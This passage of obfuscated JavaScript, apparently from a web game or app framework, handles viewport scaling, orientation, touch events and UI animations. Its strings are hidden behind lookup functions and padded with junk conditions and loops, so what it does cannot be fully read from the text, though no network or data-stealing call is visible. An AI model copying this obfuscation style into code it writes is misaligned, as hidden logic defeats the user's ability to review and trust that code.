J_K=[arguments];J_K[3]=new W$h[2][n$V.q0n(2648)](function(b8e){var G2N=[arguments];s8g(n$V.q0n(57),G2N[0][0]);});J_K[6]=r$y();W$h[2][n$V.q0n(2648)][n$V.d3q(929)]([J_K[6],J_K[3]])[n$V.d3q(1068)](function(p3p){n$V.l3X();var P8f=[arguments];P8f[0][0][0] || l4C();});},v$Z[n$V.q0n(2404)][n$V.q0n(1047)]=function(u5J){var L3Q=1;var X4k=[arguments];n$V.l3X();X4k[4]=584647486;X4k[3]=1753401850;X4k[9]=2;for(X4k[L3Q]=1;n$V.O7m()[11][4][11] != n$V.n4B()[7][6][5] || n$V.A4e(X4k[1].toString(),X4k[1].toString().length,68922) !== X4k[4];X4k[1]++){n$V.d3q(100) === X4k[0][0][n$V.d3q(2168)] && (W$h[2][n$V.d3q(1924)](n$V.q0n(191),this[n$V.d3q(3131)]),W$h[2][n$V.d3q(132)](n$V.d3q(191),this[n$V.q0n(3131)]));X4k[9]+=2;}if(n$V.A4e(X4k[9].toString(),X4k[9].toString().length,92969) !== X4k[3] && n$V.n4B()[9][9][8] == n$V.O7m()[3][1][2]){n$V.d3q(2168) !== X4k[0][0][n$V.q0n(1924)] || (W$h[2][n$V.q0n(3131)](n$V.d3q(3131),this[n$V.q0n(2168)]),W$h[2][n$V.d3q(132)](n$V.q0n(191),this[n$V.q0n(2168)]));}},v$Z[n$V.q0n(2404)][n$V.q0n(2726)]=function(B$A){var u2d=[arguments];n$V.l3X();u2d[0][0][n$V.q0n(2168)] && n$V.n4B()[4][8][2] == n$V.O7m()[1][10][11]?(++this[n$V.q0n(1952)],1 === this[n$V.d3q(1952)] && this[n$V.d3q(901)]()):--this[n$V.d3q(1952)];},v$Z[n$V.d3q(2404)][n$V.q0n(901)]=function(){var F$P=[arguments];F$P[4]=T9f[710][n$V.d3q(149)]();F$P[5]=T9f[710][n$V.q0n(2449)]();W$h[2][n$V.q0n(846)](0,F$P[4] && F$P[5] < 13 && n$V.O7m()[5][4][1][8] != n$V.O7m()[2][6][10][4]?T9f[710][n$V.d3q(2053)]() / 2:0);this[n$V.d3q(21)]=!0;this[n$V.q0n(2609)]();},v$Z[n$V.d3q(2404)][n$V.d3q(1196)]=function(){n$V.l3X();this[n$V.q0n(3131)]();},v$Z[n$V.d3q(2404)][n$V.d3q(1583)]=function(N6q){var D5x=[arguments];return !D5x[0][0] || !D5x[0][0][n$V.q0n(899)] || D5x[0][0][n$V.q0n(899)][n$V.q0n(2309)] > 1 && (D5x[0][0][n$V.d3q(2493)](),D5x[0][0][n$V.d3q(425)](),!0);},v$Z[n$V.q0n(2404)][n$V.q0n(1167)]=function(){var K$B=[arguments];K$B[4]=!1;try{K$B[7]={get '\x70\x61\x73\x73\x69\x76\x65'() {return (K$B[4]=!0,!0);}};W$h[2][n$V.q0n(132)](n$V.d3q(961),null,K$B[7]);W$h[2][n$V.q0n(1924)](n$V.d3q(961),null,K$B[7]);}catch(S8X){K$B[4]=!1;}return K$B[4];},v$Z[n$V.d3q(2404)][n$V.q0n(1266)]=function(){var F8p=[arguments];if(n$V.O7m()[3][7][8] == n$V.O7m()[0][9][5] && T9f[710][n$V.d3q(2618)]()[n$V.q0n(2642)]() === T9f[597]){return !1;}if(n$V.O7m()[3][0][11] != n$V.n4B()[0][9][1] && n$V.d3q(216) === T9f[710][n$V.d3q(2618)]()[n$V.d3q(2642)]()){return !1;}if(n$V.q0n(2945) !== T9f[710][n$V.q0n(2618)]()[n$V.d3q(2642)]() || n$V.O7m()[8][3][11] == n$V.O7m()[7][11][4]){return !0;}F8p[8]=T9f[710][n$V.d3q(3053)]()[n$V.q0n(2994)]((8600,557.4) > 6590 || n$V.O7m()[2][7][5] != n$V.O7m()[2][1][11]?56.95:n$V.d3q(1401));try{if(n$V.n4B()[8][3][11] == n$V.n4B()[7][1][10] || F8p[8][n$V.d3q(2309)] > 0 && g$x2gNmY(F8p[8][0],10) >= 53){return !0;}}catch(x71){}return !1;},v$Z);})(T9f[419]);T9f[192]=(function(c6Z){var n6V=[arguments];function o3h(){n$V.l3X();var d_2=[arguments];d_2[3]=null !== n6V[0][0] && n6V[0][0][n$V.d3q(694)](this,arguments) || this;return (d_2[3][n$V.q0n(11)]={'\x73\x63\x61\x6c\x65':1,'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0,'\x72\x6f\x74\x61\x74\x65':0,'\x61\x64\x6a\x75\x73\x74':void 0},d_2[3][n$V.d3q(1047)]=function(I0d){var Z28=[arguments];switch(Z28[0][0][n$V.q0n(2168)]){case n$V.d3q(1726):case n$V.d3q(2023):d_2[3][n$V.d3q(531)]();break;case n$V.q0n(100):d_2[3][n$V.d3q(1779)](n$V.d3q(895),d_2[3][n$V.d3q(1047)]);}},d_2[3][n$V.d3q(3131)]=function(){var e$t=[arguments];e$t[9]=T9f[710][n$V.q0n(2711)]();e$t[5]=T9f[710][n$V.d3q(2070)]();d_2[3][n$V.q0n(188)] === T9f[710][n$V.q0n(2053)]() && d_2[3][n$V.d3q(957)] === T9f[710][n$V.d3q(2261)]() || (d_2[3][n$V.q0n(188)]=T9f[710][n$V.d3q(2053)](),d_2[3][n$V.q0n(957)]=T9f[710][n$V.q0n(2261)](),g$m9I3Z7[n$V.d3q(2425)][n$V.d3q(196)][n$V.q0n(1681)]=d_2[3][n$V.q0n(188)] + n$V.d3q(475),g$m9I3Z7[n$V.d3q(2425)][n$V.q0n(196)][n$V.q0n(1917)]=d_2[3][n$V.q0n(957)] + n$V.d3q(475));e$t[1]=d_2[3][n$V.d3q(2518)][n$V.d3q(2288)](T9f[594]);e$t[8]=e$t[1] && !(e$t[5] && e$t[9]);e$t[7]=e$t[1][n$V.d3q(345)];e$t[2]=e$t[1][n$V.d3q(1233)];e$t[8] || (e$t[7]=T9f[710][n$V.d3q(2261)](),e$t[2]=T9f[710][n$V.q0n(2053)]());e$t[6]=T9f[710][n$V.d3q(878)]();e$t[4]=T9f[710][n$V.q0n(2261)]() > T9f[710][n$V.q0n(2053)]();n$V.d3q(635) === e$t[6] && (e$t[5] && !e$t[4] || (e$t[7]=(e$t[3]=[e$t[2],e$t[7]])[0],e$t[2]=e$t[3][1]),d_2[3][n$V.q0n(11)][n$V.q0n(1893)]=n$V.O7m()[0][6][8] != n$V.O7m()[10][0][4] && (e$t[5] && !e$t[4])?90:0);n$V.t5j(90);e$t[43]=n$V.G4h(e$t[7],e$t[2]);e$t[43] < T9f[710][n$V.q0n(1444)]()[n$V.d3q(2002)] && n$V.n4B()[2][8][8] == n$V.n4B()[3][5][2]?e$t[7]=e$t[2] / (e$t[43]=T9f[710][n$V.d3q(1444)]()[n$V.q0n(2002)]):e$t[2]=e$t[43] > T9f[710][n$V.d3q(1444)]()[n$V.d3q(1371)] || n$V.O7m()[8][5][5] == n$V.O7m()[1][7][2][4]?e$t[7] * (e$t[43]=T9f[710][n$V.d3q(1444)]()[n$V.q0n(1371)]):e$t[7] * e$t[43];n$V.o$o();n$V.n4B()[5][3][2] == n$V.n4B()[0][5][5] && n$V.d3q(635) === e$t[6]?(d_2[3][n$V.d3q(11)][n$V.d3q(1681)]=o3h[n$V.q0n(2017)],d_2[3][n$V.q0n(11)][n$V.d3q(1917)]=g$N_t0Fk[n$V.d3q(2594)](d_2[3][n$V.q0n(11)][n$V.q0n(1681)] * e$t[43])):(d_2[3][n$V.d3q(11)][n$V.d3q(1917)]=o3h[n$V.d3q(2017)],d_2[3][n$V.d3q(11)][n$V.q0n(1681)]=g$N_t0Fk[n$V.d3q(2594)](d_2[3][n$V.q0n(11)][n$V.d3q(1917)] * e$t[43]));d_2[3][n$V.d3q(11)][n$V.q0n(1695)]=g$N_t0Fk[n$V.d3q(1568)](e$t[7]) / o3h[n$V.q0n(2017)];d_2[3][n$V.d3q(455)](n$V.q0n(1689),d_2[3][n$V.q0n(11)]);},d_2[3][n$V.d3q(104)]=function(K3o){var p9m=[arguments];n$V.l3X();p9m[0][0][n$V.q0n(2109)]=d_2[3][n$V.d3q(582)]();},d_2[3][n$V.d3q(1164)]=function(g7O,M22,Q5O){var N4_=75;var E_W=50;var J7W=38;var i7_=83;var I3l=24;var J$H=66;var A1j=[arguments];if(A1j[0][0] || n$V.n4B()[11][2][5] != n$V.O7m()[11][0][11]){A1j[3]=d_2[3][n$V.q0n(11)][n$V.q0n(1917)];A1j[1]=d_2[3][n$V.d3q(11)][n$V.q0n(1681)];A1j[6]=d_2[3][n$V.d3q(11)][n$V.q0n(1695)];A1j[7]=d_2[3][n$V.d3q(11)][n$V.d3q(1893)];switch(A1j[0][1]){case n$V.d3q(3019):A1j[0][0][n$V.d3q(196)][n$V.q0n(2930)]=n$V.d3q(1267)[n$V.q0n(3014)](A1j[6],n$V.q0n(550))[n$V.d3q(3014)](A1j[7],n$V.q0n(708));break;case n$V.d3q(1523):(A1j[0][0][n$V.q0n(196)][n$V.q0n(2930)]=n$V.d3q(1267)[n$V.d3q(3014)](A1j[6],n$V.d3q(550))[n$V.q0n(3014)](A1j[7],n$V.d3q(624)),A1j[0][0][n$V.d3q(196)][n$V.q0n(1917)]=n$V.d3q(2655)[n$V.q0n(3014)](A1j[3],n$V.d3q(475)),A1j[0][0][n$V.q0n(196)][n$V.d3q(1681)]=n$V.d3q(2655)[n$V.q0n(3014)](A1j[1],n$V.d3q(475)));A1j[9]=A1j[0][0][n$V.q0n(629)];if(n$V.n4B()[1][8][5] == n$V.n4B()[0][6][8] && A1j[9]){n$V.p4i(5);A1j[i7_]=n$V.G4h(364,19);n$V.p4i(8);A1j[N4_]=n$V.G4h(1,21,21);A1j[8]=(A1j[9][n$V.q0n(A1j[83])] - A1j[3]) / A1j[75];A1j[18]=907258618;A1j[15]=-929916298;A1j[90]=2;for(A1j[I3l]=1;n$V.O7m()[4][7][11] != n$V.O7m()[2][2][2] || n$V.p9Q(A1j[24].toString(),A1j[24].toString().length,67100) !== A1j[18];A1j[24]++){A1j[0][0][n$V.d3q(475)][n$V.d3q(983)]=A1j[8] * n$V.q0n(475);n$V.p4i(10);A1j[E_W]=n$V.G4h(490,17,2);A1j[0][0][n$V.d3q(983)][n$V.q0n(475)]=A1j[8] % n$V.d3q(A1j[50]);A1j[90]+=2;}if(n$V.O7m()[0][11][11] != n$V.n4B()[6][0][8] || n$V.A4e(A1j[90].toString(),A1j[90].toString().length,9707) !== A1j[15]){n$V.t5j(16);A1j[J$H]=n$V.I5_(2,471,16,451);A1j[0][0][n$V.d3q(475)][n$V.d3q(475)]=A1j[8] % n$V.d3q(A1j[66]);n$V.t5j(10);A1j[J7W]=n$V.I5_(463,6,18);A1j[0][0][n$V.q0n(475)][n$V.d3q(475)]=A1j[8] / n$V.d3q(A1j[38]);}A1j[0][0][n$V.d3q(196)][n$V.d3q(983)]=A1j[8] + n$V.q0n(475);A1j[0][0][n$V.q0n(196)][n$V.d3q(1647)]=A1j[8] + n$V.d3q(475);}break;case n$V.d3q(1123):(A1j[0][0][n$V.q0n(196)][n$V.q0n(1917)]=n$V.d3q(2655)[n$V.q0n(3014)](A1j[3] * A1j[6],n$V.d3q(475)),A1j[0][0][n$V.d3q(196)][n$V.q0n(1681)]=n$V.q0n(2655)[n$V.d3q(3014)](A1j[1] * A1j[6],n$V.d3q(475)));break;case n$V.d3q(1655):(A1j[0][0][n$V.d3q(196)][n$V.d3q(1917)]=n$V.d3q(2655)[n$V.q0n(3014)](A1j[3],n$V.d3q(475)),A1j[0][0][n$V.q0n(196)][n$V.d3q(1681)]=n$V.q0n(2655)[n$V.q0n(3014)](A1j[1],n$V.q0n(475)));}A1j[2]=d_2[3][n$V.q0n(2518)][n$V.d3q(2288)](T9f[594]);if(A1j[0][2] && A1j[0][2][n$V.d3q(2677)] && n$V.n4B()[11][7][8] == n$V.n4B()[11][10][5]){A1j[5]=void 0;A1j[23]=void 0;A1j[98]=void 0;A1j[81]=g$N_t0Fk[n$V.d3q(2594)](n$V.G4h(A1j[6],A1j[3],n$V.p4i(91)));A1j[49]=g$N_t0Fk[n$V.q0n(2594)](n$V.G4h(A1j[6],A1j[1],n$V.t5j(91)));n$V.O7m()[2][2][2] == n$V.O7m()[7][10][5] && T9f[710][n$V.d3q(2070)]()?(A1j[5]=T9f[710][n$V.d3q(2261)](),A1j[23]=T9f[710][n$V.d3q(2053)]()):(A1j[5]=(n$V.O7m()[1][8][5] == n$V.O7m()[11][10][1] || null == A1j[2]?void 0:A1j[2][n$V.q0n(345)]) || T9f[710][n$V.q0n(2261)](),A1j[23]=(null == A1j[2] && n$V.n4B()[2][0][8] == n$V.O7m()[1][7][2]?void 0:A1j[2][n$V.d3q(1233)]) || T9f[710][n$V.d3q(2053)]());n$V.O7m()[6][7][5] != n$V.O7m()[0][9][1] && 0 === A1j[7]?(A1j[98]=(A1j[5] - A1j[81]) / 2,A1j[4]=(A1j[23] - A1j[49]) / 2):(A1j[98]=(A1j[5] - A1j[49]) / 2 + A1j[49],A1j[4]=(A1j[23] - A1j[81]) / 2);A1j[98]=g$N_t0Fk[n$V.d3q(2594)](A1j[98]) % 2 == 0 && n$V.O7m()[10][3][5] != n$V.O7m()[9][2][7]?g$N_t0Fk[n$V.q0n(2594)](A1j[98]):g$N_t0Fk[n$V.q0n(1711)](A1j[98]);A1j[4]=g$N_t0Fk[n$V.d3q(2594)](A1j[4]) % 2 == 0 || n$V.O7m()[7][5][2] != n$V.O7m()[5][7][2]?g$N_t0Fk[n$V.d3q(2594)](A1j[4]):g$N_t0Fk[n$V.q0n(1711)](A1j[4]);A1j[0][0][n$V.q0n(196)][n$V.q0n(983)]=n$V.q0n(2655)[n$V.d3q(3014)](A1j[98],n$V.d3q(475));A1j[0][0][n$V.d3q(196)][n$V.q0n(573)]=n$V.d3q(2655)[n$V.d3q(3014)](A1j[4],n$V.d3q(475));}}},d_2[3]);}return (W6(o3h,n6V[0][0]),o3h[n$V.d3q(2404)][n$V.d3q(2431)]=function(){this[n$V.q0n(11)][n$V.d3q(2486)]=this[n$V.q0n(1164)][n$V.q0n(391)](this);n$V.l3X();this[n$V.q0n(2660)](n$V.q0n(2258),this[n$V.d3q(3131)]);this[n$V.q0n(2660)](n$V.d3q(1970),this[n$V.q0n(3131)]);this[n$V.d3q(2660)](n$V.d3q(895),this[n$V.q0n(1047)]);this[n$V.d3q(2660)](n$V.q0n(298),this[n$V.q0n(104)]);this[n$V.d3q(531)]();},o3h[n$V.q0n(2404)][n$V.d3q(582)]=function(){return this[n$V.q0n(11)];},o3h[n$V.d3q(2404)][n$V.d3q(531)]=function(){n$V.l3X();this[n$V.d3q(3131)]();},o3h[n$V.d3q(2017)]=360,o3h);})(T9f[419]);T9f[425]=(function(H3F){var x0s=[arguments];function A5P(){n$V.o$o();return null !== x0s[0][0] && x0s[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(A5P,x0s[0][0]),A5P[n$V.q0n(2404)][n$V.d3q(2431)]=function(){var B5H=[arguments];B5H[8]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(2367));n$V.o$o();B5H[8] && (this[n$V.q0n(583)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753)),this[n$V.q0n(583)][n$V.q0n(133)]=n$V.q0n(370),null === (B5H[3]=B5H[8][n$V.q0n(902)]) || void 0 === B5H[3] || B5H[3][n$V.d3q(1122)](this[n$V.q0n(583)],B5H[8][n$V.d3q(759)]));},A5P[n$V.d3q(2404)][n$V.q0n(1100)]=function(B00){var Q4J=66;var d2f=46;n$V.l3X();var R$x=91;var Q0w=19;var j8d=7;var D22=8;var g1a=10;var U_2=98;var Z5F=39;var D0k=2;var m4h=24;var n_b=14;var a2$=4;var f0Y=9;var n09=3;var O1$=88;var T$T=81;var q3E=[arguments];if(n$V.O7m()[10][8][8] != n$V.n4B()[0][8][10] && (q3E[0][0][n$V.q0n(1381)] && this[n$V.d3q(583)])){n$V.t5j(10);q3E[a2$]=n$V.G4h(2762,1398,17);n$V.t5j(43);q3E[n09]=n$V.G4h(112,13,225);n$V.p4i(16);q3E[j8d]=n$V.G4h(6,20715,4,122905);n$V.p4i(92);q3E[f0Y]=n$V.G4h(5,343,12,1715,1683);n$V.t5j(23);q3E[D22]=n$V.G4h(7,5);n$V.t5j(6);q3E[D0k]=n$V.G4h(493,1,18);this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(1681)]=q3E[0][0][n$V.d3q(q3E[4])][n$V.q0n(q3E[3])] * q3E[0][0][n$V.d3q(q3E[7])][n$V.d3q(q3E[9])] - q3E[8] + n$V.d3q(q3E[2]);n$V.p4i(93);q3E[Z5F]=n$V.I5_(19,1377,16572,9,4150);n$V.p4i(13);q3E[U_2]=n$V.I5_(15,1935,27108);n$V.p4i(31);q3E[T$T]=n$V.G4h(7,271,3,13);n$V.p4i(94);q3E[m4h]=n$V.G4h(489,15,18,471,123);this[n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(1917)]=q3E[0][0][n$V.q0n(q3E[39])][n$V.q0n(q3E[98])] * q3E[0][0][n$V.d3q(1381)][n$V.d3q(1695)] - q3E[81] + n$V.d3q(q3E[24]);q3E[1]=this[n$V.d3q(2518)][n$V.d3q(2288)](T9f[594]);n$V.t5j(88);q3E[n_b]=n$V.I5_(15323,14,12,1391,13);n$V.t5j(95);q3E[R$x]=n$V.I5_(1,20,32085,1689);n$V.t5j(96);q3E[d2f]=n$V.I5_(8,0,4,4,1);q3E[6]=(q3E[1][n$V.q0n(345)] - q3E[0][0][n$V.d3q(q3E[14])][n$V.d3q(1917)] * q3E[0][0][n$V.q0n(1381)][n$V.d3q(q3E[91])]) / q3E[46];n$V.p4i(47);q3E[g1a]=n$V.G4h(18,1226,19627,17);n$V.p4i(71);q3E[O1$]=n$V.G4h(20,12,26,9,1684);n$V.p4i(13);q3E[Q4J]=n$V.G4h(6,17953,106337);n$V.p4i(97);q3E[Q0w]=n$V.G4h(6,18,110);q3E[5]=(q3E[1][n$V.d3q(q3E[10])] - q3E[0][0][n$V.d3q(1381)][n$V.q0n(q3E[88])] * q3E[0][0][n$V.q0n(q3E[66])][n$V.q0n(1695)]) / q3E[19];q3E[6]=g$N_t0Fk[n$V.d3q(2594)](q3E[6]);q3E[5]=g$N_t0Fk[n$V.d3q(2594)](q3E[5]);this[n$V.q0n(583)][n$V.d3q(196)][n$V.q0n(983)]=n$V.q0n(2655)[n$V.q0n(3014)](q3E[6],n$V.q0n(475));this[n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(573)]=n$V.q0n(2655)[n$V.q0n(3014)](q3E[5],n$V.d3q(475));this[n$V.d3q(583)][n$V.q0n(196)][n$V.d3q(2930)]=n$V.q0n(1565)[n$V.d3q(3014)](q3E[0][0][n$V.q0n(1381)][n$V.q0n(1893)],n$V.q0n(708));}},A5P[n$V.d3q(2404)][n$V.q0n(995)]=function(){n$V.l3X();this[n$V.q0n(583)] && (this[n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(2680)]=n$V.q0n(2871));},A5P[n$V.d3q(2404)][n$V.d3q(2012)]=function(){this[n$V.d3q(583)] && (this[n$V.d3q(583)][n$V.q0n(196)][n$V.d3q(2680)]=n$V.q0n(1662));},A5P);})(T9f[397]);T9f[546]=(function(V10){n$V.o$o();var m83=[arguments];function I5a(){var s3S=[arguments];s3S[8]=null !== m83[0][0] && m83[0][0][n$V.d3q(694)](this,arguments) || this;return (s3S[8][n$V.q0n(9)]=!0,s3S[8][n$V.d3q(2416)]=function(L$x){var z0t=[arguments];s3S[8][n$V.q0n(932)][n$V.q0n(1362)](T9f[425],{'\x73\x63\x61\x6c\x65\x45\x76\x65\x6e\x74':z0t[0][0]});s3S[8][n$V.q0n(9)] && (s3S[8][n$V.q0n(9)]=!1,s3S[8][n$V.d3q(2518)][n$V.d3q(2483)](T9f[425]));},s3S[8]);}return (W6(I5a,m83[0][0]),I5a[n$V.q0n(2404)][n$V.d3q(2431)]=function(){var j0w=3;var o8d=[arguments];o8d[8]=-2006177407;o8d[4]=-829666875;o8d[5]=2;for(o8d[j0w]=1;n$V.n4B()[1][3][11][11] == n$V.n4B()[9][2][11] && n$V.A4e(o8d[3].toString(),o8d[3].toString().length,60958) !== o8d[8];o8d[3]++){o8d[1]=this;o8d[5]+=2;}if(n$V.O7m()[8][8][2] != n$V.O7m()[8][8][2] || n$V.p9Q(o8d[5].toString(),o8d[5].toString().length,59732) !== o8d[4]){o8d[1]=this;}this[n$V.d3q(932)][n$V.d3q(988)](T9f[425]);this[n$V.q0n(2518)][n$V.q0n(1865)](T9f[425]);this[n$V.d3q(2660)](n$V.q0n(1689),function(v6r){var x2U=[arguments];o8d[1][n$V.d3q(2416)](x2U[0][0][n$V.d3q(2168)]);});this[n$V.d3q(455)](n$V.q0n(298),void 0,function(S9p){var v6p=[arguments];!v6p[0][0][n$V.d3q(717)] && v6p[0][0][n$V.d3q(2109)] && o8d[1][n$V.d3q(2416)](v6p[0][0][n$V.q0n(2109)]);});},I5a[n$V.d3q(2404)][n$V.d3q(2018)]=function(){n$V.o$o();this[n$V.d3q(932)][n$V.q0n(472)](T9f[425]);},I5a);})(T9f[419]);function l2Z(){this[n$V.q0n(1137)]=new T9f[536](this[n$V.d3q(2170)],{'\x6e\x61\x6d\x65':n$V.q0n(991)});this[n$V.d3q(221)]=new T9f[536](this[n$V.d3q(X4.z$(717727,X4.n9()[759](),759))],{'\x6e\x61\x6d\x65':n$V.q0n(2464)});this[n$V.d3q(2660)](n$V.d3q(X4.b7(720012,X4.n9()[166](),166)),this[n$V.d3q(1047)]);this[n$V.d3q(2660)](n$V.q0n(767),this[n$V.q0n(2726)]);this[n$V.d3q(X4.z$(718369,X4.n9()[937](),937))](n$V.d3q(2365),this[n$V.d3q(1196)]);this[n$V.q0n(1266)]() && this[n$V.d3q(2660)](n$V.q0n(49),this[n$V.q0n(2815)]);this[n$V.q0n(1392)]();this[n$V.q0n(3131)]();}!(function(M4c){var d0t=[arguments];d0t[0][0][d0t[0][0][n$V.q0n(2083)]=0]=n$V.q0n(2083);d0t[0][0][d0t[0][0][n$V.q0n(2063)]=1]=n$V.q0n(2063);d0t[0][0][d0t[0][0][n$V.q0n(181)]=2]=n$V.d3q(181);n$V.o$o();d0t[0][0][d0t[0][0][n$V.d3q(1054)]=4]=n$V.q0n(1054);d0t[0][0][d0t[0][0][n$V.q0n(2964)]=7]=n$V.d3q(2964);})(T9f[160] || (T9f[160]={}));T9f[758]={'\x67\x65\x74\x4d\x6f\x64\x65':function(){n$V.l3X();var T9p=[arguments];T9p[6]=T9f[710][n$V.q0n(1581)]()[n$V.q0n(2407)](n$V.d3q(665));if(n$V.O7m()[8][1][10][11] == n$V.O7m()[6][1][11] && n$V.q0n(663) === T9p[6]){return T9f[160][n$V.q0n(2083)];}T9p[3]=T9f[160][n$V.d3q(2964)];return (n$V.q0n(1749) === T9p[6] && (T9p[3]&=~T9f[160][n$V.q0n(2063)]),n$V.q0n(635) === T9f[710][n$V.d3q(878)]() && (T9p[3]&=~T9f[160][n$V.d3q(1054)]),T9p[3]);},'\x69\x73\x45\x6e\x61\x62\x6c\x65\x64':function(k8d){var O_C=[arguments];return !!(this[n$V.q0n(1586)]() & O_C[0][0]);}};T9f[578]=(function(C4w){var g6C=[arguments];function l4Q(){n$V.l3X();return null !== g6C[0][0] && g6C[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(l4Q,g6C[0][0]),l4Q[n$V.d3q(2404)][n$V.q0n(2431)]=function(){},l4Q[n$V.q0n(2404)][n$V.d3q(1100)]=function(p5A){var M0w=[arguments];M0w[3]=n$V.d3q(635) === M0w[0][0][n$V.q0n(625)];M0w[7]=n$V.O7m()[5][4][5] != n$V.n4B()[8][1][1] && M0w[3]?n$V.q0n(2832):n$V.d3q(1644);n$V.o$o();M0w[4]=(1,T9f[490])(n$V.O7m()[5][9][8] != n$V.n4B()[6][3][1] && M0w[3]?n$V.d3q(182):n$V.q0n(1133));this[n$V.d3q(583)]=(1,T9f[473])(n$V.q0n(2340) + n$V.q0n(1907)[n$V.q0n(3014)](M0w[7],n$V.q0n(784)) + n$V.d3q(382)[n$V.q0n(3014)](M0w[4],n$V.d3q(2933)) + n$V.d3q(382)[n$V.q0n(3014)]((1,T9f[490])(n$V.d3q(998)),n$V.q0n(2933)) + n$V.d3q(1039));this[n$V.d3q(641)]=this[n$V.d3q(583)][n$V.q0n(2245)] || void 0;},l4Q[n$V.d3q(2404)][n$V.d3q(995)]=function(){n$V.l3X();this[n$V.d3q(641)] && this[n$V.q0n(583)] && (90 === T9f[710][n$V.q0n(2220)]() || n$V.O7m()[3][9][2] != n$V.O7m()[5][10][11]?this[n$V.d3q(641)][n$V.q0n(1672)][n$V.q0n(2025)](n$V.d3q(2699)):this[n$V.d3q(641)][n$V.q0n(1672)][n$V.q0n(68)](n$V.d3q(2699)),this[n$V.d3q(583)][n$V.q0n(1672)][n$V.q0n(68)](n$V.d3q(1799)),this[n$V.d3q(583)][n$V.d3q(1672)][n$V.d3q(2025)](n$V.d3q(781)));},l4Q[n$V.d3q(2404)][n$V.d3q(2012)]=function(){n$V.o$o();this[n$V.q0n(583)] && (this[n$V.q0n(583)][n$V.d3q(1672)][n$V.q0n(68)](n$V.d3q(781)),this[n$V.q0n(583)][n$V.d3q(1672)][n$V.q0n(2025)](n$V.d3q(1799)));},l4Q);})(T9f[397]);T9f[984]=(function(G1F){var O1V=[arguments];function h1K(){n$V.o$o();return null !== O1V[0][0] && O1V[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(h1K,O1V[0][0]),h1K[n$V.d3q(2404)][n$V.q0n(2431)]=function(){this[n$V.q0n(932)][n$V.q0n(988)](T9f[578]);this[7990 == (667.84,6710) && n$V.O7m()[0][5][5] == n$V.n4B()[5][9][8]?(635.99,4.61e+3):n$V.q0n(1077)]=T9f[710][n$V.q0n(878)]();this[n$V.q0n(932)][n$V.q0n(1362)](T9f[578],{'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x4d\x6f\x64\x65':this[9850 > 777.88 && n$V.O7m()[7][8][11] == n$V.O7m()[4][2][8]?n$V.d3q(1077):(5.72e+3,n$V.q0n(904))]});this[n$V.q0n(2518)][n$V.d3q(2950)](T9f[578],T9f[594]);this[n$V.d3q(2660)](n$V.d3q(895),this[n$V.d3q(1047)]);n$V.o$o();this[n$V.q0n(2660)](n$V.q0n(1970),this[n$V.d3q(1428)]);},h1K[n$V.d3q(2404)][n$V.q0n(1047)]=function(o_3){var v_O=[arguments];n$V.l3X();n$V.q0n(1318) === v_O[0][0][n$V.d3q(2168)] && (this[n$V.d3q(1428)](),this[n$V.d3q(1779)](n$V.q0n(895),this[n$V.d3q(1047)]));},h1K[n$V.q0n(2404)][n$V.d3q(1428)]=function(){(T9f[710][n$V.q0n(1200)]() || n$V.q0n(818) !== this[n$V.n4B()[3][4][11] != n$V.n4B()[1][10][2][1] && (7690,7) > 348.81?5.83e+3:n$V.d3q(1077)]) && n$V.n4B()[6][11][5] == n$V.O7m()[11][9][2]?this[n$V.d3q(2518)][n$V.d3q(1865)](T9f[578]):this[n$V.q0n(2518)][n$V.d3q(2483)](T9f[578]);},h1K);})(T9f[419]);T9f[117]=(function(q0Q){var f8v=[arguments];function I0R(){return null !== f8v[0][0] && f8v[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(I0R,f8v[0][0]),I0R[n$V.d3q(2404)][n$V.d3q(2431)]=function(){this[n$V.d3q(932)][n$V.q0n(988)](T9f[477]);T9f[710][n$V.d3q(2070)]() && T9f[710][n$V.q0n(474)]() > 1.5 && (7350 !== (9157,106.54) || n$V.n4B()[0][4][2] == n$V.n4B()[2][6][3][7]?n$V.d3q(1966):0x1434) !== T9f[710][n$V.d3q(1581)]()[n$V.d3q(2407)](n$V.q0n(622)) && this[n$V.q0n(932)][n$V.d3q(988)](T9f[984]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[192]);this[n$V.d3q(932)][n$V.d3q(988)](T9f[546]);T9f[758][n$V.q0n(1007)](T9f[160][n$V.d3q(2063)]) && this[n$V.d3q(932)][n$V.d3q(988)](T9f[748]);this[n$V.q0n(2660)](n$V.d3q(1694),this[n$V.d3q(737)]);this[n$V.d3q(2660)](n$V.d3q(895),this[n$V.d3q(1047)]);},I0R[n$V.q0n(2404)][n$V.q0n(2018)]=function(){this[n$V.q0n(932)][n$V.d3q(472)](T9f[748]);},I0R[n$V.q0n(2404)][n$V.q0n(737)]=function(){var t5S=[arguments];t5S[6]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(1909));t5S[6] && t5S[6][n$V.d3q(902)] && t5S[6][n$V.q0n(902)][n$V.d3q(1275)](t5S[6]);},I0R[n$V.d3q(2404)][n$V.d3q(1047)]=function(E$E){var N3y=[arguments];n$V.l3X();n$V.q0n(100) === N3y[0][0][n$V.d3q(2168)] && this[n$V.d3q(932)][n$V.d3q(472)](T9f[748]);},I0R);})(T9f[419]);T9f[166]={'\x73\x68\x6f\x77\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e':n$V.q0n(1046),'\x68\x69\x64\x65\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e':n$V.d3q(1602),'\x73\x68\x6f\x77\x44\x75\x72\x61\x74\x69\x6f\x6e':n$V.d3q(500),'\x68\x69\x64\x65\x44\x75\x72\x61\x74\x69\x6f\x6e':n$V.d3q(500),'\x73\x68\x6f\x77\x45\x61\x73\x65':n$V.q0n(1818),'\x68\x69\x64\x65\x45\x61\x73\x65':n$V.d3q(1818)};T9f[521]=(function(I$r){var B7F=[arguments];n$V.l3X();function B7U(){var K8_=[arguments];K8_[4]=null !== B7F[0][0] && B7F[0][0][n$V.q0n(694)](this,arguments) || this;return 